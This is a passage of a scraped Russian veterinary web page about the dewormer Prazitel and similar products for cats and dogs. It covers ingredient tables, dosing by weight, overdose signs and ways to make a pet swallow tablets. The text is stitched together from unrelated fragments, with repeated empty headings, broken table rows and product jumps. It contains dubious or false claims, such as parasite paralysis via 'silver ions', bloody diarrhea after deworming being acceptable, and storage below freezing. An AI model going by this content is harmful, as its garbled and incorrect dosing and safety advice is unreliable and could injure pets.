слюноотделения</td><td>Повышенная чувствительность к ингредиентам ветпрепарата, первая половина беременности, первые 3 недели после окота, инфекционные заболевания, период восстановления после перенесенных болезней и хирургического вмешательства, котята младше 3 недель</td></tr><tr><td>Дирофен</td><td>Тыквенное масло, твин-80, цикламат сахарин, аспартам, бензоат натрия, Na-карбоксиметилцеллюлоза, дистиллированная вода</td><td>Отсутствуют</td></tr><tr><td>Празицид</td><td>Пирантел, фебантел, празиквантел</td><td>Поливинилпирролидон, глицерин, аспасвит Ц, твин-80, ксантановая камедь, бензоат натрия, сорбат калия, пеногаситель, лимонная кислота, ароматизатор, Na-карбоксиметилцеллюлоза, сукралоза, β-циклодекстрин, дистиллированная вода</td><td>Гиперсаливация, нарушение работы пищеварения (понос, рвота)</td></tr><tr><td>Диронет</td><td>Празиквантел, пирантела памоат, ивермектин</td><td>Нипагин, нипазол, твин-80, лактоза, очищенная вода</td><td>Отсутствуют</td></tr><tr><td>Пирантел</td><td>Пирантела памоат</td><td>Сорбиновая кислота, сахароза, ксантановая камедь, метилпарагидроксибензоат, пропилпарагидроксибензоат, 70-процентный раствор сорбитола, полисорбат 80, ароматизаторы, дистиллированная вода</td><td>0,1 мл – для животных весом до 1 кг, 0,2 мл – для питомцев, весящих 2 кг, 0,3 мл – для кошек с массой тела 3 кг, 0,4 мл – для котов, которые весят 4 кг, 0,5 мл – для животных с весом 5 кг</td><td>Аллергическая реакция, рвота, тошнота, диарея, зуд в ушах</td><td>Индивидуальная непереносимость компонентов, период вынашивания и вскармливания детенышей, возраст до 3 месяцев, масса тела до 500 г, инфекции, нарушение работы печени и почек, ослабление организма после перенесенной болезни или хирургического вмешательства, истощение</td></tr></tbody></table><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/8/5/0/85082382c45ff0145ad2b14251c26543.jpeg" /></p><h2>Показания к применению</h2><p>Используется Празител для лечения таких патологий:</p><ul><li>при нематодозах, вызванных круглыми червями;</li><li>при цестодозах, вызванных ленточными глистами;</li><li>при описторхозе;</li><li>при смешанных инвазиях.</li></ul><p>Препарат также применяется для предотвращения заражения глистами. Профилактику начинают проводить после достижения 2-недельного возраста. Чтобы уберечь животное от глистов, препарат следует разово, но регулярно давать ежеквартально. Также прием средства рекомендован перед вакцинацией и спариванием.</p><p><img decoding="async" src="/wp-content/uploads/2/0/1/201efb741d4635b85156ae31dc32436f.jpeg" alt="" /></p><p> Своевременно проводить профилактические меры особенно важно, если в доме имеются дети или другие домашние питомцы</p><h2>Причины и симптомы отравления глистогонными</h2><p>Главная причина отравления животного – интоксикация из-за разложения погибших глистов и их яиц в организме и попадания продуктов распада в кровь. Побочные эффекты возможны также при неправильной дозировке, из-за поддельных или просроченных препаратов. Индивидуальная непереносимость или аллергия на лекарство бывает и у животных, поэтому даже при лечении качественным средством иногда возникают симптомы интоксикации.</p><p>Основные признаки отравления:</p><ul><li>снижение активности, шаткая походка. Передозировка глистогонным у собаки лишает ее сил. При выводе на улицу пес гуляет неохотно, просится домой;</li><li>животное отказывается принимать пищу, пьет недостаточное количество воды;</li><li>сухой нос, высокая температура, тяжелое дыхание;</li><li>расширенные зрачки, повышенное слюноотделение;</li><li>рвота желчью, слизью;</li><li>в случаях сильной интоксикации могут наблюдаться судороги и рвота с пеной, обмороки.</li></ul><p>Слизистый понос после гонки — это и есть выходящие глисты. Допустимо, если диарея будет с прожилками крови — скорее всего, это связано с небольшой передозировкой и лопнувшими сосудами в ЖКТ.</p><h2>Показания к применению</h2><h2>Что это за лекарство?</h2><h2>Показания к применению</h2><h2>Дозировка</h2><p>Дозировать средство рекомендуется из расчета соотношения 1 мл жидкости на 1 кг массы кошки. Расчет дозирования таблеток ведется по соотношению: 1 таблетка на 4 кг массы тела.</p><p>В случае, если домашний питомец весит менее 1 килограмма, то Празител в жидкой суспензии дают 0,1 мл на 100 г веса. При прослеживании сильная болезни, необходимо через 10 суток провести снова прием лекарства. С профилактической целью средство от гельминтов для кошек дают ежеквартально. Таблетки для профилактического лечения следует давать 1 раз в 3 месяца. Если намечается вакцинация животного, то за 10 дней необходимо выпить антигельминтный препарат.</p><h2>Общие сведения о препарате Празител</h2><h2>Показания к применению</h2><h2>Аналоги Цестал Кэт</h2><h2>Фармакологические свойства</h2><p>«Празител» действует по следующему принципу: активные компоненты вызывают нарушения нейромышечных передач у гельминтов, тем самым вызывая их паралич и дальнейшую гибель. Клеточные мембраны паразитов становятся более восприимчивы к ионам серебра, который вызывает сильные сокращения мышечных стенок, что приводит к спастическому (стойкому) параличу. Компоненты «Празитела» и остатки гельминтов выводятся естественным путем на вторые сутки.</p><p>Также советуем узнать как бороться с глистами при помощи таких препаратов как: «Дронтал», «Мильбемакс», «Каниквантел», «Профендер», «Стронгхолд»</p><h2>Лекарственные свойства</h2><p>Празицид состоит из трех основных активнодействующих компонентов.</p><ul><li>Празиквантел. Вызывает спазм мускулатуры червей, что приводит к их парализации и отмиранию. Уничтожает яйца глист, ооцисты, личинки.</li><li>Фебантел. Нарушает структуру жизненно важных органов паразитов, из-за чего их организм уже не может нормально функционировать. Через некоторое время паразитический червь погибает.</li><li>Пирантел памоат. Любые паразиты выделяют токсины, которые накапливаются и отравляют живой организм. Вещество пирантел устраняет симптомы и последствия интоксикации животного.</li></ul><p>Компоненты препарата уничтожают самих паразитов, их личинки, выводят из организма продукты жизнедеятельности гельминтов. Максимальная концентрация препарата в крови животного достигается через час после его употребления внутрь. Лекарство выводится без остатка через мочевыделительную систему животного.</p><h2>Инструкция по применению</h2><p>Давать лекарство собаке следует перед утренним кормлением, при этом форма выпуска значения не имеет. Суспензию смешивают с небольшим количеством корма. Если животное отказывается употреблять жидкость в таком виде, прибегают к более радикальным мерам. Принудительно введите необходимое количество суспензии в рот. Следите, чтобы она попала на корень языка, иначе питомец может выплюнуть его. Флакон обязательно нужно хорошо встряхнуть, поскольку для жидкости характерно расслаивание.</p><p>Таблетки прячут в корм, например, фарш или кусочек мяса. При необходимости их можно раскрошить, чтобы было легче замаскировать. Также можно принудительно отправить пилюли в пасть животного. Класть их нужно на корень языка, чтобы питомец не смог выплюнуть.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='243826,243827,243828,243829,243830,243831,243832,243833,243834,243835'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-243794 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/7/1/a717c84d2373fed8852a8b58b463429b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/7/1/a717c84d2373fed8852a8b58b463429b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/7/1/a717c84d2373fed8852a8b58b463429b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/c/66c64e93eac92ed730c8545d3535f939.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/c/66c64e93eac92ed730c8545d3535f939.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/c/66c64e93eac92ed730c8545d3535f939.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/1/8819991074e2764090a16d0717a4f3ec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/1/8819991074e2764090a16d0717a4f3ec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/1/8819991074e2764090a16d0717a4f3ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/d/1bd095b9f11e2ea70982928d52bd508b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/d/1bd095b9f11e2ea70982928d52bd508b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/d/1bd095b9f11e2ea70982928d52bd508b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/b/c/6bc76fdcaed6c5838f3c10f49018bdbf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/b/c/6bc76fdcaed6c5838f3c10f49018bdbf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/b/c/6bc76fdcaed6c5838f3c10f49018bdbf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/2/c0210fd19dce7cbdfd2ebb79fd2536c3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/2/c0210fd19dce7cbdfd2ebb79fd2536c3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/2/c0210fd19dce7cbdfd2ebb79fd2536c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/6/e/96e39272b86ac31b836ea197fd12ede8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/6/e/96e39272b86ac31b836ea197fd12ede8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/6/e/96e39272b86ac31b836ea197fd12ede8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/2/d/c2daddebabfd8c6e219ca014c979691c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/2/d/c2daddebabfd8c6e219ca014c979691c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/2/d/c2daddebabfd8c6e219ca014c979691c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/8/7d8d0e73dc2ad18e09a573c032f9dd90.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/8/7d8d0e73dc2ad18e09a573c032f9dd90.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/8/7d8d0e73dc2ad18e09a573c032f9dd90.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/8/2/482f44d1d2af6cee8c3818732535b3bf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/8/2/482f44d1d2af6cee8c3818732535b3bf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/8/2/482f44d1d2af6cee8c3818732535b3bf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/2/4/b/24b09fcfe8ea29fe1d475a200e1e143e.jpeg" alt="" /></p><p>Доза лекарства рассчитывается, исходя из веса питомца и выбранной формы препарата:</p><ol><li>Для щенков и собачек мелких пород дают соответствующую суспензию (с малой концентрацией). На каждый килограмм веса нужно 1 мл лекарственной жидкости. Для питомцев больших размеров из-за слабого действия не подходит.</li><li>Если используется суспензия для крупных и средних пород, необходимо на каждых 10 кг веса 1 мл лекарства. Рекомендуется использовать для питомцев с весом свыше 10 кг.</li><li>Таблетки Празител для щенков дают с расчетом на 1 кг веса одна пилюля.</li><li>Для питомцев покрупнее рекомендуется использовать Празител плюс. Чтобы правильно рассчитать дозу, нужно на каждый 10 кг веса брать 1 таблетку. Желательно не принимать препарат в данной форме для животных, вес которых не достиг 10 кг, поскольку точно рассчитать дозу будет очень сложно.</li></ol><p>Прием антигельминтика не требует специальной подготовки. Животное не придется мучить голодом и специальными диетами или «кормить» слабительными средствами. Если лекарство применяется в лечебных целях, при необходимости процедуру повторяют через 10 дней.</p><p>Даже если вы своевременно проводите профилактику, необходимо 2-3 раза в год сдавать анализы.</p><h2>Гельмистоп</h2><p>В препарате содержатся фенбендазол и пирантела памоата – соединения, предотвращающие распространение ленточных и круглых червей. Способ применения схож с предыдущими средствами, но дозировка отличается. Для взрослых особей назначается 1 таблетка 500 мг на 5 кг веса, маленьким – 1 таблетка 200 мг на 1 кг тела. Предусматривается однократное использование, а при осложненных поражениях повторный курс проводится через 10 дней.</p><p>Профилактика назначается каждые 3 месяца или за 10–14 дней перед вакцинацией. При передозировке наблюдается упадок сил, отказ от пищи, сильное слюновыделение, сбой рабочего процесса органов ЖКТ. Аллергия появляется из-за личной непереносимости компонентов. Противопоказания: нельзя совмещать с пиперазином и препаратами, мешающими выработке холинэстеразы.</p><p>Хранить в закрытом помещении при температуре -10 -20 о С. Срок годности – 3 года. Если нужно безболезненно избавиться от вредителей, проникнувших в организм животного, ветеринары рекомендуют товары Api San. Положительные отзывы владельцев питомцев свидетельствуют о том, что средства обладают эффективностью и не причиняют вреда.</p><p>Домашние питомцы нередко подвергаются заражению паразитами, даже если животные не выходят за пределы квартиры. Гельминты попадают в их организм при поедании заражённой пищи или посредством обуви хозяина, на которой оказались яйца паразитов.</p><p>Ветеринарные производители предлагают огромный выбор препаратов для устранения глистных инвазий. Фирмой, лекарства которой наиболее часто назначаются, является Api San. Данный производитель отличается разнообразием препаратов, завоевавших заслуженную популярность.</p><h2>Инструкция по применению</h2><h3>Когда давать?</h3><p>Празител назначается даже для котят, начиная с трех недель. При этом средство используется для профилактики и лечения глистных заражений широкого спектра, а именно:</p><ul><li>нематодозах. Эффективен при: унцинариозе, токсаскаридозе, анкилостомозе, токсокарозе, трихоцефалезе;</li><li>цестодозах. В перечень входят все формы эхинококкоза, дипилидиоза, дифиллоботриоза, тениидоза, мезоцестоидоза.</li></ul><h3>Дозировка</h3><p>Использовать Празител рекомендуется после консультации с врачом. Если у кошки был опыт лечения от глистов, то применять можно по инструкции с учетом предыдущих показаний специалиста.</p><p><img decoding="async" src="/wp-content/uploads/6/c/9/6c93e30b050c5a2451806c1cfddd55fd.jpeg" alt="" /></p><p>Для профилактики применяют за 10 дней до вакцинации и ежеквартально. Такая частота рекомендуется для кошек, имеющих свободный доступ на улицу. Домашние животные – реже, по объективной необходимости или назначению ветеринара.</p><p>Массовое заражение глистами создает предпосылки для повторения приема: в течение 10 дней в той же дозировке. Низкая токсичность не создает угрозы для здоровья при соблюдении инструкции по применению.</p><p>Таблетки имеют разную дозировку:</p><ul><li>выпущенные для взрослых кошек: в среднем – 1 шт. на четырехкилограммового питомца;</li><li>для котят: 1 шт. на 1 кг веса.</li></ul><h2>Особенности применения</h2><p>И таблетки, и суспензию нужно давать перорально</p><p> Важно: диета перед применением антигельминтика не требуется. Также не нужно и использование слабительных препаратов</p><p>Рекомендуется давать лекарство утром, чтобы в течение дня паразиты погибли и покинули желудочно-кишечный тракт кошки.</p><p><img decoding="async" src="/wp-content/uploads/3/9/2/392de73cbe1cb35fff218da45a6c63d5.jpeg" alt="" /></p><p>Празител рекомендуется применять в утреннее кормление</p><p>Для лечения глистной инвазии таблетки Празител применяются всего 1 раз. Дозировка определяется исходя из веса животного и модификации таблеток:</p><p>Если применение лекарства не помогло, процедуру можно повторить через 10 дней. Для профилактики гельминтозов таблетки нужно применять 1 раз в квартал (или за 10 дней до прививки).</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='243836,243837,243838,243839,243840,243841,243842,243843,243844,243845'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-243794 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/9/e/29edfc1dd237875111ca4cb493110498.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/9/e/29edfc1dd237875111ca4cb493110498.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/9/e/29edfc1dd237875111ca4cb493110498.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/5/70575140d33ff577ed60bf5929ca71a1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/5/70575140d33ff577ed60bf5929ca71a1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/5/70575140d33ff577ed60bf5929ca71a1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/8/9/489a083b39227f14f751ea06d24a9b85.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/8/9/489a083b39227f14f751ea06d24a9b85.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/8/9/489a083b39227f14f751ea06d24a9b85.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/9/c/d9c978c7d1007b934638068c289a682d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/9/c/d9c978c7d1007b934638068c289a682d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/9/c/d9c978c7d1007b934638068c289a682d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/d/8/dd85c55ccb72852b6e432b1acfa27947.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/d/8/dd85c55ccb72852b6e432b1acfa27947.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/d/8/dd85c55ccb72852b6e432b1acfa27947.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/9/6/996fe24dcea98088b39c1bb675390cac.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/9/6/996fe24dcea98088b39c1bb675390cac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/9/6/996fe24dcea98088b39c1bb675390cac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/f/5/ff597b45f42c22089c98ef4720b06559.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/f/5/ff597b45f42c22089c98ef4720b06559.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/f/5/ff597b45f42c22089c98ef4720b06559.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/8/f/f8f147f28035d80823578a52bc41d834.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/8/f/f8f147f28035d80823578a52bc41d834.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/8/f/f8f147f28035d80823578a52bc41d834.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/e/d/8ed2afdf1311028a88e178e4a5a560a9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/e/d/8ed2afdf1311028a88e178e4a5a560a9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/e/d/8ed2afdf1311028a88e178e4a5a560a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/c/b8c89f936366baafd0545aa5ccea82ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/c/b8c89f936366baafd0545aa5ccea82ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/c/b8c89f936366baafd0545aa5ccea82ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl></div></div><p>Таблетку можно дать животному несколькими способами:</p><ul><li>измельчить и смешать с водой, фаршем или кормом;</li><li>при помощи таблеткодавателя (это устройство, работающее по принципу шприца);</li><li>принудительно (заставить кошку проглотить лекарство).</li></ul><p>По своему опыту могу сказать, что смешивание лекарства с едой не всегда помогает. Например, одна из моих кошек чувствует, если еда пахнет чем-то посторонним. Таблеткодаватель я использую только при лечении котят (старшая кошка убегает от незнакомых предметов). Для неё идеальный вариант — принудительное применение. Конечно, уговаривать, кричать или бить кошку нельзя. Нужно положить таблетку на корень языка, чтобы кошке пришлось её проглотить рефлекторно. Засовывать таблетку пальцем — тоже не вариант. Нужно, удерживая кошку, наклонить её голову назад, разжать челюсти одной рукой, а другой — опустить таблетку (при правильном положении головы кошки она попадёт в нужное место).</p><p><img decoding="async" src="/wp-content/uploads/4/4/d/44da14284212a6b88c0b080abbe3efa5.jpeg" alt="" /></p><p>Таблетка попадёт на корень языка, если опустить её вертикально по направлению к глотке</p><p>Суспензию также применяют однократно. Разовую дозу можно дать кошке с едой или принудительно. Для этого нужно воспользоваться шприцем-дозатором (1 мл на 1 кг массы тела). Если антигельминтик применяется с профилактической целью, то это нужно делать 1 раз в 3 месяца.</p><p>Котят можно дегельминтизировать не раньше трёхнедельного возраста. Профилактику глистов нужно проводить не чаще 1 раза в квартал.</p><p>Празител можно применять и беременным кошкам, но только во второй половине беременности. Лактирующих кошек дегельминтизируют спустя 20 дней после родов. При этом нужно быть крайне осторожным (лекарство рекомендуется применять под присмотром ветврача).</p><p>Мне приходилось дегельминтизировать беременную кошечку. Это была её первая беременность, и я очень волновалась за будущую маму. К ветеринару мы пошли с утра, а с собой взяли приобретённое заранее лекарство. Ветврач сказал, что мы можем всё сделать и дома, а на всякий случай дал визитку с номером своего телефона. Если бы что-то пошло не так, ему можно было позвонить. В нашем случае помощь ветеринара не потребовалась, дегельминтизация прошла успешно.</p><p><img decoding="async" src="/wp-content/uploads/c/7/d/c7d2c02233b5f9ef8835d1fbb8fbd9a7.jpeg" alt="" /></p><p>Празител можно применять котятам старше 3 недель, беременным кошкам во второй половине беременности и кормящим самкам</p><p>Вообще, случаев передозировки Празителом не установлено. Но если неправильно рассчитать дозировку или ошибиться при выборе препарата, то терапевтическая доза лекарства может быть превышена. Характерные симптомы передозировки:</p><ul><li>тошнота, рвота;</li><li>вялость, слабость;</li><li>изменённое поведение;</li><li>обмороки;</li><li>пена изо рта;</li><li>судороги конечностей и т. д.</li></ul><p>В таких случаях нужно немедленно обратиться к ветеринару.</p><p>При работе с антигельминтиком Празител нужно соблюдать общие правила:</p><ul><li>перед началом и по окончании работы следует тщательно вымыть руки тёплой водой с мылом;</li><li>при работе с препаратом можно использовать средства индивидуальной защиты;</li><li>при случайном контакте лекарственного препарата с кожей или слизистыми оболочками глаз, их необходимо промыть большим количеством воды;</li><li>людям с гиперчувствительностью к компонентам препарата следует избегать прямого контакта с суспензией;</li><li>в случае появления аллергических реакций или при случайном попадании препарата в организм человека следует немедленно обратиться в медучреждение (с собой взять инструкцию по применению или этикетку);</li><li>пустые упаковки из-под лекарства запрещается использовать для бытовых целей, они подлежат утилизации с бытовыми отходами.</li></ul><p><img decoding="async" src="/wp-content/uploads/d/e/6/de63e22d031ee4822767c38f8744b817.jpeg" alt="" /></p><p>Если у вас есть аллергия на лекарственные препараты, при работе с Празителом на руки можно надеть медицинские перчатки</p><h2>Основная информация</h2><ul><li>суспензия;</li><li>таблетки.</li></ul><p>Празител может использоваться как в профилактических целях, так и для терапии. Препарат способен эффективно преодолеть:</p><ul><li>токсаскаридоз;</li><li>анкилостомоз;</li><li>эхинококкоз;</li><li>унцинариоз;</li><li>мезоцестоидоз;</li><li>дифиллоботриоз.</li></ul><p>Эффективность препарата напрямую связана с наличием памоата и празиквантела в составе. Суспензия с пометкой «особая» имеет небольшие отличия в составе. Эту разновидность Празитела производители изготавливают для старых пушистых мурлык. Именно поэтому в составе резко снижается концентрация активных веществ. Компенсировать недостающую часть компонентов производители решили посредством добавления в суспензию экстракта расторопши.</p><p>Одна упаковка содержит пару таблеток или флакон с 15 мл суспензии. Дозировка рассчитывается исходя из массы животного. На каждый кг веса потребуется 1 мл суспензии, а на каждые 4 кг – 1 таблетка. Желательно, перед тем как давать Празител, обратиться за консультацией к ветеринарному врачу и показать ему животное для осмотра.</p><h3>Как происходит уничтожение глистов</h3><p>Все активные компоненты Празитела в совокупности позволяют быстро уничтожить паразитов. Празиквантел и пирантел приносят сбой в функционировании ионов кальция в мышечной мембране. В последствии глистов настигает паралич, и это неминуемо ведёт их к смерти. Ленточные черви постепенно гибнут от голода из-за нарушения углеводного обмена.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='243846,243847,243848,243849,243850,243851,243852,243853,243854,243855'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-243794 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/1/6/216b382715398814b8b4d2356ebb4d9e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/1/6/216b382715398814b8b4d2356ebb4d9e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/1/6/216b382715398814b8b4d2356ebb4d9e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/3/4/834d220df84a669499f74a4118e6de92.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/3/4/834d220df84a669499f74a4118e6de92.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/3/4/834d220df84a669499f74a4118e6de92.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9953744ab76ee2f428f5faf1310d26.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9953744ab76ee2f428f5faf1310d26.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/9/4c9953744ab76ee2f428f5faf1310d26.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/3/1/431643d08e8005bc1b92bff58cff0fba.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/3/1/431643d08e8005bc1b92bff58cff0fba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/3/1/431643d08e8005bc1b92bff58cff0fba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/7/f/17fcf26f2b1f68586457d88be98a603c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/7/f/17fcf26f2b1f68586457d88be98a603c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/7/f/17fcf26f2b1f68586457d88be98a603c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/4/4/b444c1f92dd27071906cb615ee0a7710.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/4/4/b444c1f92dd27071906cb615ee0a7710.jpeg'><img 